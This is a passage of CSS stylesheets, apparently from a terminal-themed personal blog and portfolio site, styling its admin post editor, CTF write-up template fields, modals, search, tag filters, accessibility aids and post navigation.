  background: none;
  border: none;
  border-bottom: 2px solid transparent;
  color: var(--text-dim);
  font-family: var(--font);
  font-size: 13px;
  font-weight: 500;
  padding: 0.5rem 1rem;
  cursor: pointer;
  transition: all 0.15s;
  margin-bottom: -1px;
}
.admin-tab-btn:hover { color: var(--text-heading); }
.admin-tab-btn.active {
  color: var(--accent);
  border-bottom-color: var(--accent);
  font-weight: 600;
}

.admin-toolbar {
  display: flex;
  gap: 0.75rem;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
  align-items: center;
}

.admin-search {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--search-bg);
  border: 1px solid var(--border);
  padding: 0.45rem 0.85rem;
  border-radius: 6px;
  flex: 1;
  max-width: 300px;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.admin-search:focus-within {
  border-color: var(--accent-border);
  box-shadow: 0 0 10px var(--accent-glow);
}
.admin-search input {
  background: none;
  border: none;
  color: var(--text);
  font-family: var(--mono);
  font-size: 12px;
  outline: none;
  width: 100%;
}
.admin-search input::placeholder { color: var(--text-dim); }

/* Empty state */
.admin-empty {
  text-align: center;
  padding: 3rem 1rem;
  color: var(--text-dim);
}
.admin-empty-icon { font-size: 42px; margin-bottom: 1rem; }
.admin-empty h3 { font-size: 16px; color: var(--text-heading); margin-bottom: 0.35rem; }
.admin-empty p { font-size: 13px; }

/* Post editor */
.editor-group {
  margin-bottom: 1rem;
}

.editor-group label {
  display: block;
  font-size: 11px;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 1.5px;
  margin-bottom: 0.35rem;
}

.editor-input {
  width: 100%;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 0.55rem 0.85rem;
  color: var(--text);
  font-family: var(--mono);
  font-size: 13px;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.editor-input:focus {
  border-color: var(--accent-border);
  box-shadow: 0 0 12px var(--accent-glow);
}

textarea.editor-input {
  min-height: 300px;
  resize: vertical;
  line-height: 1.7;
}

.editor-help {
  font-size: 11px;
  color: var(--text-dim);
  margin-top: 0.35rem;
}

.editor-preview {
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.5rem;
  margin-top: 1rem;
  min-height: 200px;
}

.editor-preview h1, .editor-preview h2, .editor-preview h3 { color: var(--text-heading); margin: 1rem 0 0.5rem; }
.editor-preview h1 { font-size: 18px; }
.editor-preview h2 { font-size: 16px; }
.editor-preview h3 { font-size: 14px; color: var(--cyan); }
.editor-preview p { font-family: var(--font); color: var(--text); font-size: 13px; line-height: 1.85; margin-bottom: 0.75rem; }
.editor-preview code { background: var(--bg-code); padding: 0.15rem 0.4rem; border-radius: 3px; font-size: 12px; color: var(--green); }
.editor-preview pre { background: var(--bg-code); border: 1px solid var(--border); border-radius: 10px; padding: 1rem; margin: 0.75rem 0; overflow-x: hidden; }
.editor-preview pre code { white-space: pre-wrap; word-wrap: break-word; word-break: break-all; }
.editor-preview pre code { background: none; padding: 0; }
.editor-preview blockquote { border-left: 3px solid var(--amber); padding: 0.5rem 1rem; background: var(--amber-dim); border-radius: 0 4px 4px 0; margin: 0.75rem 0; color: var(--text-dim); }
.editor-preview ul, .editor-preview ol { padding-left: 1.5rem; margin-bottom: 0.75rem; }
.editor-preview strong { color: var(--text-heading); }
.editor-preview em { font-style: italic; }

/* Post list in admin */
.admin-posts-list {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}

.admin-post-item {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem 1.25rem;
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 10px;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.admin-post-item:hover {
  border-color: var(--border-light);
  box-shadow: var(--shadow);
}

.admin-post-title-row {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 0.25rem;
  flex-wrap: wrap;
}
.admin-post-info h4 { font-size: 14px; color: var(--text-heading); }

.admin-post-badge {
  font-size: 9px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold;
  padding: 0.15rem 0.5rem;
  border-radius: 4px;
}
.admin-post-badge.published {
  color: var(--green);
  background: var(--green-dim);
  border: 1px solid rgba(128, 255, 232, 0.2);
}
.admin-post-badge.draft {
  color: var(--amber);
  background: var(--amber-dim);
  border: 1px solid rgba(255, 208, 120, 0.2);
}

.admin-post-meta {
  display: flex;
  gap: 0.75rem;
  font-size: 11px;
  color: var(--text-dim);
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 0.2rem;
}

.admin-post-summary {
  font-size: 12px;
  color: var(--text-dim);
  margin-top: 0.25rem;
  line-height: 1.6;
}

.admin-post-actions {
  display: flex;
  gap: 0.35rem;
  flex-shrink: 0;
  flex-wrap: wrap;
}

.admin-post-actions button {
  background: var(--bg-raised);
  border: 1px solid var(--border);
  color: var(--text);
  font-family: var(--mono);
  font-size: 10px;
  padding: 4px 10px;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.2s;
}
.admin-post-actions .edit-btn:hover { color: var(--cyan); border-color: var(--cyan); background: var(--cyan-dim); }
.admin-post-actions .view-btn:hover { color: var(--accent); border-color: var(--accent); background: var(--accent-dim); }
.admin-post-actions .dupe-btn:hover { color: var(--amber); border-color: var(--amber); background: var(--amber-dim); }
.admin-post-actions .delete-btn:hover { color: var(--rose); border-color: var(--rose); background: var(--rose-dim); }

/* Editor header */
.editor-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.5rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
  flex-wrap: wrap;
  gap: 0.75rem;
}
.editor-header h3 { font-size: 16px; color: var(--text-heading); }
.editor-header-actions {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.editor-autosave-status {
  font-size: 11px;
  color: var(--green);
  opacity: 0.8;
  font-family: var(--font);
}
.editor-autosave-status.status-dirty  { color: var(--yellow, #f5c518); }
.editor-autosave-status.status-saving { color: var(--text-dim); }
.editor-autosave-status.status-saved  { color: var(--green, #00ff8c); }
.editor-autosave-status.status-error  { color: var(--rose, #ff4d6d); }

.admin-autosave-btn {
  padding: 0.3rem 0.75rem;
  font-size: 12px;
}

/* Code block fold panel */
.code-fold-panel {
  margin: 0.5rem 0;
  border: 1px solid var(--accent-border, rgba(0,255,140,0.2));
  border-radius: 6px;
  background: var(--bg-card, rgba(10,10,10,0.4));
  overflow: hidden;
}
.fold-panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.45rem 0.75rem;
  border-bottom: 1px solid var(--border, #1a1a1a);
}
.fold-panel-label {
  font-family: var(--font);
  font-size: 11px;
  color: var(--accent, #00ff8c);
  opacity: 0.8;
}
.fold-unfold-all-btn {
  padding: 0.2rem 0.6rem;
  font-size: 11px;
}
.fold-panel-list {
  display: flex;
  flex-direction: column;
  gap: 0;
}
.fold-block-item {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.35rem 0.75rem;
  border-bottom: 1px solid var(--border, #1a1a1a);
  font-family: var(--font);
  font-size: 12px;
}
.fold-block-item:last-child { border-bottom: none; }
.fold-block-lang {
  color: var(--accent, #00ff8c);
  min-width: 60px;
  font-size: 11px;
}
.fold-block-lines {
  color: var(--text-dim, #888);
  font-size: 11px;
  flex: 1;
}
.fold-expand-btn {
  padding: 0.15rem 0.5rem;
  font-size: 11px;
}
#fold-code-btn.active {
  border-color: var(--accent-border, rgba(0,255,140,0.4));
  color: var(--accent, #00ff8c);
}

.editor-row {
  display: flex;
  gap: 1rem;
}

.editor-footer-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 0.35rem;
}

.editor-word-count {
  font-size: 11px;
  color: var(--text-dim);
  white-space: nowrap;
}

.editor-actions {
  display: flex;
  gap: 0.75rem;
  margin-top: 1.25rem;
  align-items: center;
  flex-wrap: wrap;
}

/* Tag suggestions */
.tag-suggestions {
  display: flex;
  gap: 0.35rem;
  margin-top: 0.35rem;
  flex-wrap: wrap;
}
.tag-suggestion {
  font-family: var(--mono);
  font-size: 10px;
  padding: 0.2rem 0.6rem;
  background: var(--accent-dim);
  border: 1px solid var(--accent-border);
  border-radius: 4px;
  color: var(--accent);
  cursor: pointer;
  transition: all 0.15s;
}
.tag-suggestion:hover {
  background: var(--accent);
  color: var(--bg);
}

/* Delete modal */
.admin-modal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 200;
  backdrop-filter: blur(4px);
}
.admin-modal-content {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 2rem;
  max-width: 420px;
  width: 90%;
  box-shadow: var(--shadow-lg);
}
.admin-modal-content h3 {
  font-size: 16px;
  color: var(--text-heading);
  margin-bottom: 0.75rem;
}
.admin-modal-content p {
  font-size: 13px;
  color: var(--text);
  margin-bottom: 1.25rem;
  line-height: 1.7;
}
.admin-modal-actions {
  display: flex;
  gap: 0.5rem;
}

/* Toast notification */
.admin-toast {
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%) translateY(20px);
  background: var(--bg-card);
  border: 1px solid var(--green);
  color: var(--green);
  font-family: var(--mono);
  font-size: 12px;
  padding: 0.65rem 1.5rem;
  border-radius: 8px;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.4);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s, transform 0.3s;
  z-index: 300;
}
.admin-toast.visible {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

.editor-tabs {
  display: flex;
  gap: 0;
  margin-bottom: -1px;
  position: relative;
  z-index: 1;
}

.editor-tab {
  background: var(--bg-raised);
  border: 1px solid var(--border);
  border-bottom: none;
  color: var(--text-dim);
  font-family: var(--mono);
  font-size: 11px;
  padding: 0.4rem 1rem;
  cursor: pointer;
  border-radius: 6px 6px 0 0;
  transition: all 0.2s;
}
.editor-tab.active {
  background: var(--bg-card);
  color: var(--accent);
  border-color: var(--border);
}

/* === Toolbar labels/separators === */
.toolbar-label {
  font-family: var(--mono);
  font-size: 10px;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  align-self: center;
}
.toolbar-sep {
  color: var(--border-light);
  align-self: center;
  font-size: 12px;
}

/* CTF template grid */
.ctf-template-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.6rem 1rem;
  margin-bottom: 0.5rem;
}
.ctf-template-grid .editor-group { margin-bottom: 0; }
.ctf-template-grid .editor-group:first-child { grid-column: 1 / -1; }

/* === Editor toolbar (image upload) === */
.editor-toolbar {
  display: flex;
  gap: 0.4rem;
  padding: 0.5rem 0.75rem;
  background: var(--bg-raised);
  border: 1px solid var(--border);
  border-bottom: none;
  border-radius: 0;
  flex-wrap: wrap;
}
.toolbar-btn {
  background: var(--bg-card);
  border: 1px solid var(--border);
  color: var(--text);
  font-family: var(--mono);
  font-size: 11px;
  padding: 4px 10px;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.2s;
}
.toolbar-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
}

/* Dropzone */
.editor-dropzone {
  border: 2px dashed var(--accent);
  border-radius: 8px;
  padding: 2rem;
  text-align: center;
  background: var(--accent-dim);
  margin-bottom: 0.5rem;
  transition: all 0.25s;
}
.editor-dropzone.drag-over {
  background: rgba(196, 172, 246, 0.2);
  border-color: var(--green);
}
.dropzone-content { pointer-events: none; }
.dropzone-icon { font-size: 32px; display: block; margin-bottom: 0.5rem; }
.dropzone-content p { color: var(--text); font-size: 13px; margin: 0; }

/* Image upload progress */
.upload-progress {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.4rem 0.75rem;
  background: var(--bg-raised);
  border: 1px solid var(--border);
  border-top: none;
  font-size: 11px;
  color: var(--text-dim);
  font-family: var(--mono);
}
.upload-progress .upload-bar {
  flex: 1;
  height: 3px;
  background: var(--border);
  border-radius: 2px;
  overflow: hidden;
}
.upload-progress .upload-bar-fill {
  height: 100%;
  background: var(--green);
  border-radius: 2px;
  transition: width 0.3s;
}

/* Post body images */
.post-body img, .editor-preview img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1rem 0;
  display: block;
  box-shadow: var(--shadow);
}

/* Image URL modal */
.image-url-modal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 200;
  backdrop-filter: blur(4px);
}
.image-url-modal-content {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 1.75rem;
  max-width: 480px;
  width: 90%;
  box-shadow: var(--shadow-lg);
}
.image-url-modal-content h3 {
  font-size: 15px;
  color: var(--text-heading);
  margin-bottom: 1rem;
}
.image-url-modal-content .editor-group {
  margin-bottom: 0.75rem;
}
.image-url-modal-content .admin-modal-actions {
  display: flex;
  gap: 0.5rem;
  margin-top: 1rem;
}

/* === Active link === */
.active-link { color: var(--accent) !important; background: var(--accent-dim) !important; }

/* === Mobile === */
@media (max-width: 700px) {
  nav { padding: 0.75rem 1.25rem; }
  .hero, .section, .page-title, footer, .post-page, .admin-container { padding-left: 1.25rem; padding-right: 1.25rem; }

  .nav-links {
    display: none; flex-direction: column; position: absolute;
    top: 100%; left: 0; width: 100%; background: var(--bg);
    padding: 1rem 1.25rem; gap: 0.6rem; border-bottom: 1px solid var(--border); z-index: 99;
  }
  .nav-links .theme-toggle { display: none; }
  .nav-links.open { display: flex; }
  .mobile-controls { display: flex; }
  .mobile-menu-btn { display: block; }
  header { position: relative; }
  .hero {
    grid-template-columns: 1fr;
    padding-top: 3rem;
    gap: 2rem;
  }
  .hero h1 { font-size: 28px; }
  .hero-aside { order: -1; }
  .hero-links { flex-wrap: wrap; }
  .hero-btn { text-align: center; flex: 1; min-width: 120px; justify-content: center; }
  .contact-links { flex-wrap: wrap; }
  .footer-content { flex-direction: column; gap: 0.5rem; text-align: center; }
  .stats-row { gap: 0.65rem; }
  .stat { min-width: 0; flex: 1; }
  .badge-grid { grid-template-columns: repeat(auto-fill, minmax(120px, 1fr)); }
  .tools-grid { grid-template-columns: repeat(auto-fill, minmax(100px, 1fr)); gap: 0.5rem; }
  .tool-card { padding: 0.85rem 0.5rem; }
  .tool-icon { font-size: 22px; }
  .cert-item { flex-direction: column; gap: 0.5rem; }
  .port-note { display: none; }
  .port-svc { min-width: 80px; }
  .log-entry { flex-direction: column; gap: 0; margin-bottom: 0.5rem; }
  .post-page { padding-left: 1.25rem; padding-right: 1.25rem; padding-bottom: 3rem; }
  .post-hero h1 { font-size: 20px; }
  .post-body h2 { font-size: 18px; }
  .post-body p, .post-body ul, .post-body ol { font-size: 14px; }
  .post-toc-bar { gap: 0.4rem; }
  .post-bottom-nav { flex-direction: column; gap: 0.75rem; }
  .post-bottom-btn { width: 100%; text-align: center; }
  .admin-login { margin: 2rem auto; }
  .admin-login-card { padding: 1.75rem 1.25rem; }
  .admin-topbar { flex-direction: column; }
  .admin-post-item { flex-direction: column; gap: 0.75rem; }
  .admin-post-actions { width: 100%; }
  .admin-post-actions button { flex: 1; text-align: center; }
  .editor-row { flex-direction: column; gap: 0.5rem; }
  .admin-search { max-width: none; }
}

/* Keyboard shortcut hints in editor footer */
.editor-help kbd {
  display: inline-block;
  padding: 1px 6px;
  font-family: inherit;
  font-size: 10px;
  background: rgba(0, 255, 140, 0.08);
  border: 1px solid rgba(0, 255, 140, 0.25);
  border-radius: 3px;
  color: var(--green, #00ff8c);
  margin: 0 1px;
}

/* Subtle "ghost" admin buttons — for rarely-used actions like export/import */
.admin-btn.ghost {
  opacity: 0.45;
  width: 34px;
  height: 34px;
  padding: 0;
  font-size: 13px;
  line-height: 1;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border-color: rgba(255, 255, 255, 0.12);
  box-sizing: border-box;
}
.admin-btn.ghost:hover {
  opacity: 1;
  background: rgba(0, 255, 140, 0.08);
  border-color: rgba(0, 255, 140, 0.3);
}

/* Blog search — collapsed icon button that expands on click */
.blog-search-bar {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-shrink: 0;
  position: relative;
}

/* When expanded, search grows to fill available space */
.blog-search-bar.expanded {
  flex: 1 1 auto;
}

/* collapsed toggle button */
.blog-search-toggle {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 6px 12px;
  background: transparent;
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 4px;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 12px;
  cursor: pointer;
  transition: border-color 0.2s, color 0.2s;
}
.blog-search-toggle:hover {
  border-color: var(--accent-border, rgba(0,255,140,0.3));
  color: var(--accent, #00ff8c);
}

/* expanded state */
.blog-search-bar.expanded .blog-search-toggle { display: none; }
.blog-search-bar.expanded .blog-search-inner {
  display: flex;
  width: 100%;
}

.blog-search-inner {
  display: none;
  align-items: center;
  gap: 0.7rem;
  padding: 0.55rem 0.9rem;
  background: var(--bg-card, rgba(10,10,10,0.35));
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 6px;
  width: 100%;
}

.blog-search-bar::before {
  display: none; /* moved to inner */
}
.blog-search-inner::before {
  content: '$';
  color: rgba(0, 255, 140, 0.55);
  font-family: 'Fira Code', monospace;
  font-weight: 600;
  font-size: 14px;
  user-select: none;
}
.blog-search-icon,
.blog-search-caret,
.blog-search-kbd { display: none !important; }

#blog-search {
  flex: 1;
  background: transparent;
  border: none;
  outline: none;
  color: var(--text, #e6edf3);
  font-family: 'Fira Code', monospace;
  font-size: 13px;
  caret-color: var(--green, #00ff8c);
  padding: 0;
}
#blog-search::placeholder {
  color: rgba(230, 237, 243, 0.3);
  font-family: 'Fira Code', monospace;
}
#blog-search-clear {
  background: transparent;
  border: none;
  color: rgba(230, 237, 243, 0.4);
  cursor: pointer;
  font-size: 12px;
  width: 20px;
  height: 20px;
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: color 0.15s ease, background 0.15s ease;
}
#blog-search-clear:hover {
  color: var(--green, #00ff8c);
  background: rgba(0, 255, 140, 0.08);
}
.blog-search-count {
  font-family: 'Fira Code', monospace;
  font-size: 11px;
  color: rgba(0, 255, 140, 0.65);
  opacity: 0;
  transition: opacity 0.2s ease;
  white-space: nowrap;
  user-select: none;
}
.blog-search-bar.has-query .blog-search-count { opacity: 0.75; }

@media (max-width: 560px) {
  .blog-search-bar { padding: 0.5rem 0.75rem; gap: 0.5rem; }
  .blog-search-kbd { display: none; }
}

.post-readtime { color: var(--text-dim); font-size: 11px; }

/* Admin post status filter (all / published / draft) — segmented control */
.admin-filter-group {
  display: inline-flex;
  padding: 3px;
  background: linear-gradient(180deg, rgba(0, 255, 140, 0.03), rgba(0, 255, 140, 0.06));
  border: 1px solid rgba(0, 255, 140, 0.22);
  border-radius: 6px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  position: relative;
}
.admin-filter-btn {
  position: relative;
  background: transparent;
  border: none;
  color: var(--text-dim);
  font-family: inherit;
  font-size: 12px;
  letter-spacing: 0.3px;
  text-transform: lowercase;
  padding: 0.4rem 0.95rem;
  cursor: pointer;
  border-radius: 4px;
  transition: color 0.18s ease, background 0.18s ease, transform 0.08s ease;
  outline: none;
}
.admin-filter-btn::before {
  content: '';
  width: 6px; height: 6px;
  border-radius: 50%;
  background: currentColor;
  display: inline-block;
  margin-right: 6px;
  opacity: 0.35;
  vertical-align: middle;
  transition: opacity 0.18s ease, box-shadow 0.18s ease;
}
.admin-filter-btn:hover {
  color: var(--text, #e6edf3);
  background: rgba(0, 255, 140, 0.05);
}
.admin-filter-btn:hover::before { opacity: 0.65; }
.admin-filter-btn:active { transform: translateY(1px); }
.admin-filter-btn:focus-visible {
  box-shadow: 0 0 0 2px rgba(0, 255, 140, 0.4);
}
.admin-filter-btn.active {
  background: rgba(0, 255, 140, 0.18);
  color: var(--green, #00ff8c);
  box-shadow: 0 0 0 1px rgba(0, 255, 140, 0.35), 0 0 10px rgba(0, 255, 140, 0.12);
  font-weight: 600;
}
.admin-filter-btn.active::before {
  opacity: 1;
  box-shadow: 0 0 6px currentColor;
}
/* Per-filter accent dot colors */
.admin-filter-btn[data-filter="published"]::before { color: #00ff8c; }
.admin-filter-btn[data-filter="draft"]::before     { color: #ffb347; }
.admin-filter-btn[data-filter="all"]::before       { color: #8899aa; }

/* Blog tag filter chips */
.blog-tag-filter {
  max-width: 720px;
  margin: 0.75rem auto 1rem;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  padding: 0 0.5rem;
}
.blog-tag-chip {
  background: transparent;
  border: 1px solid rgba(0, 255, 140, 0.2);
  color: var(--text-dim);
  font-family: inherit;
  font-size: 12px;
  padding: 3px 10px;
  cursor: pointer;
  border-radius: 999px;
  transition: all 0.15s;
}
.blog-tag-chip:hover {
  color: var(--green, #00ff8c);
  border-color: var(--green, #00ff8c);
}
.blog-tag-chip.active {
  background: var(--green, #00ff8c);
  color: #0d1117;
  border-color: var(--green, #00ff8c);
}
.blog-tag-chip .chip-count {
  opacity: 0.6;
  font-size: 10px;
  margin-left: 3px;
}

/* GitHub image hosting tip inside image URL modal */
.gh-image-tip {
  background: rgba(0, 255, 140, 0.06);
  border: 1px solid rgba(0, 255, 140, 0.25);
  border-radius: 4px;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  font-size: 12px;
  line-height: 1.5;
  color: var(--text-dim);
}
.gh-image-tip strong { color: var(--green, #00ff8c); display: block; margin-bottom: 0.4rem; }
.gh-image-tip ol { margin: 0 0 0 1.1rem; padding: 0; }
.gh-image-tip li { margin: 0.15rem 0; }
.gh-image-tip a { color: var(--green, #00ff8c); text-decoration: underline; }
.gh-image-tip code {
  background: rgba(0, 255, 140, 0.1);
  padding: 1px 5px;
  border-radius: 2px;
  font-size: 11px;
}
</file>
<file: css/features.css>
/* ──────────────────────────────────────────────
   Feature additions (post enhancements, admin extras, a11y, PWA, skeletons)
   ────────────────────────────────────────────── */

/* feat: a11y — skip link */
.skip-link {
  position: absolute;
  left: -9999px;
  top: 0;
  z-index: 9999;
  background: var(--green, #00ff8c);
  color: #000;
  padding: 0.6rem 1rem;
  font-family: monospace;
  font-weight: 700;
  text-decoration: none;
  border-radius: 4px;
}
.skip-link:focus {
  left: 1rem;
  top: 1rem;
  outline: 2px solid #fff;
  outline-offset: 2px;
}

/* feat: a11y — visible focus */
:focus-visible {
  outline: 2px solid var(--green, #00ff8c);
  outline-offset: 2px;
  border-radius: 2px;
}

/* feat: prefers-reduced-motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
  #matrix-bg, .scanlines { display: none !important; }
}

/* feat: reading progress bar */
#reading-progress {
  position: fixed;
  top: 0; left: 0;
  height: 3px;
  width: 0%;
  background: linear-gradient(90deg, var(--green, #00ff8c), #7cffb2);
  box-shadow: 0 0 10px rgba(0, 255, 140, 0.55);
  z-index: 10000;
  transition: width 0.08s linear;
  pointer-events: none;
}

/* feat: back-to-top button */
#back-to-top {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
  width: 44px; height: 44px;
  border-radius: 50%;
  border: 1px solid rgba(0, 255, 140, 0.4);
  background: rgba(10, 10, 10, 0.85);
  color: var(--green, #00ff8c);
  font-family: monospace;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  transform: translateY(10px);
  pointer-events: none;
  transition: opacity .2s ease, transform .2s ease, box-shadow .2s ease, background .2s ease;
  z-index: 9998;
}
#back-to-top.visible {
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}
#back-to-top:hover {
  background: rgba(0, 255, 140, 0.1);
  box-shadow: 0 0 14px rgba(0, 255, 140, 0.35);
}

/* feat: copy-code button on post code blocks */
.post-body pre, .post-body .post-pre-wrap {
  position: relative;
}
.post-body pre .post-copy-btn {
  position: absolute;
  top: 8px;
  right: 8px;
  font-family: monospace;
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 3px;
  border: 1px solid rgba(0, 255, 140, 0.35);
  background: rgba(10, 10, 10, 0.8);
  color: var(--green, #00ff8c);
  cursor: pointer;
  opacity: 0;
  transition: opacity .15s ease, background .15s ease;
}
.post-body pre:hover .post-copy-btn,
.post-body pre .post-copy-btn:focus-visible { opacity: 1; }
.post-body pre .post-copy-btn:hover { background: rgba(0, 255, 140, 0.12); }
.post-body pre .post-copy-btn.copied {
  background: rgba(0, 255, 140, 0.22);
  color: #fff;
}

/* feat: related posts */
.post-related {
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px dashed rgba(0, 255, 140, 0.2);
}
.post-related-title {
  font-family: monospace;
  color: var(--green, #00ff8c);
  font-size: 13px;
  letter-spacing: 1px;
  margin: 0 0 1rem;
  text-transform: lowercase;
}
.post-related-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1rem;
}
.post-related-card {
  display: block;
  padding: 1rem;
  border: 1px solid rgba(0, 255, 140, 0.15);
  border-radius: 6px;
  background: rgba(0, 255, 140, 0.02);
  text-decoration: none;
  color: inherit;
  transition: border-color .2s, transform .2s, box-shadow .2s;
}
.post-related-card:hover {
  border-color: rgba(0, 255, 140, 0.5);
  transform: translateY(-2px);
  box-shadow: 0 6px 18px rgba(0, 255, 140, 0.08);
}
.post-related-card h4 {
  margin: 0 0 .35rem;
  font-size: 14px;
  color: var(--green, #00ff8c);
}
.post-related-date {
  font-family: monospace;
  font-size: 11px;
  opacity: .65;
  margin: 0 0 .5rem;
}
.post-related-tags { display: flex; flex-wrap: wrap; gap: .3rem; }
.post-related-tag {
  font-family: monospace;
  font-size: 10px;
  padding: 2px 6px;
  border: 1px solid rgba(0, 255, 140, 0.2);
  border-radius: 3px;
  opacity: .8;
}

/* feat: prev/next post nav */
.post-pn-nav {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px dashed rgba(0, 255, 140, 0.2);
}
.post-pn-btn {
  display: flex;
  flex-direction: column;
  gap: .35rem;
  padding: 1rem;
  border: 1px solid rgba(0, 255, 140, 0.18);
  border-radius: 6px;
  text-decoration: none;
  color: inherit;
  transition: border-color .2s, background .2s, transform .2s;
}
.post-pn-btn:hover:not(.disabled) {
  border-color: var(--green, #00ff8c);
  background: rgba(0, 255, 140, 0.04);
  transform: translateY(-2px);
}
.post-pn-btn.disabled { opacity: .3; cursor: default; pointer-events: none; }
.post-pn-next { text-align: right; }
.post-pn-label {
  font-family: monospace;
  font-size: 11px;
  color: var(--green, #00ff8c);
  letter-spacing: 1px;
}
.post-pn-title { font-size: 14px; font-weight: 600; }
@media (max-width: 600px) { .post-pn-nav { grid-template-columns: 1fr; } }

/* feat: last-updated meta */
.post-meta-updated { opacity: .8; }
.post-meta-updated span { color: var(--green, #00ff8c); }

/* feat: skeleton loaders */
@keyframes skeletonPulse {
  0%   { background-color: rgba(0, 255, 140, 0.05); }
  50%  { background-color: rgba(0, 255, 140, 0.14); }
  100% { background-color: rgba(0, 255, 140, 0.05); }
}
.skeleton-card {
  padding: 1.25rem;
  border: 1px solid rgba(0, 255, 140, 0.1);
  border-radius: 6px;
  background: rgba(10, 10, 10, 0.4);
  margin-bottom: 1rem;
}
.skeleton-bar {
  display: block;
  height: 12px;
  border-radius: 3px;
  margin: .5rem 0;
  animation: skeletonPulse 1.4s ease-in-out infinite;
}
.skeleton-w40 { width: 40%; }
.skeleton-w60 { width: 60%; }
.skeleton-w70 { width: 70%; }
.skeleton-w90 { width: 90%; }

/* feat: bulk action bar */
.bulk-action-bar {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: .5rem;
  padding: .6rem .8rem;
  margin: 0 0 .75rem;
  background: linear-gradient(180deg, rgba(0, 255, 140, 0.09), rgba(0, 255, 140, 0.04));
  border: 1px solid rgba(0, 255, 140, 0.3);
  border-radius: 6px;
  backdrop-filter: blur(6px);
}
.bulk-action-bar .bulk-count {
  font-family: monospace;
  font-size: 12px;
  color: var(--green, #00ff8c);
  margin-right: .5rem;
}
input.bulk-check {
  margin-right: .75rem;
  accent-color: var(--green, #00ff8c);
  transform: scale(1.15);
}

/* feat: revision history modal */
.history-list { max-height: 320px; overflow-y: auto; margin: 1rem 0; }
.history-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 1rem;
  padding: .6rem .75rem;
  border: 1px solid rgba(0, 255, 140, 0.15);
  border-radius: 4px;
  margin-bottom: .5rem;
  font-size: 13px;
}
.history-item .history-meta { flex: 1; overflow: hidden; text-overflow: ellipsis; }

/* feat: analytics dashboard */
.analytics-stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 1rem;
  margin: 1rem 0 1.5rem;
}
.analytics-stat {
  padding: 1rem;
  border: 1px solid rgba(0, 255, 140, 0.2);
  border-radius: 6px;
  background: rgba(0, 255, 140, 0.03);
  text-align: center;
}
.analytics-stat .a-n {
  display: block;
  font-size: 26px;
  font-weight: 700;
  color: var(--green, #00ff8c);
  font-family: monospace;
}
.analytics-stat .a-l {
  display: block;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  opacity: .7;
  margin-top: .25rem;
}
.analytics-h {
  font-family: monospace;
  font-size: 13px;
  color: var(--green, #00ff8c);
